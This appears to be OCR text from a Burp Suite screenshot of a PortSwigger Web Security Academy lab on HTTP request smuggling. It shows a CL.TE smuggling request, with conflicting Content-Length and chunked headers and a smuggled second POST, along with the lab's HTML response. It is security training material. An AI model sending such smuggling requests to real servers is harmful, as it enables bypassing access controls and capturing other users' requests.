 Send
Cancel
Target: https://0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 166 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 POST / HTTP/1.1 \r \n
23 Host:
0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
\r \n
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Content-Length: 750 \r \n
26 \r \n
27 search=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=NYlj9i84bFcHcXg0uv1cfGSpRLVxNNeS;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8039
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-reveal-front-end-reque
st-rewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px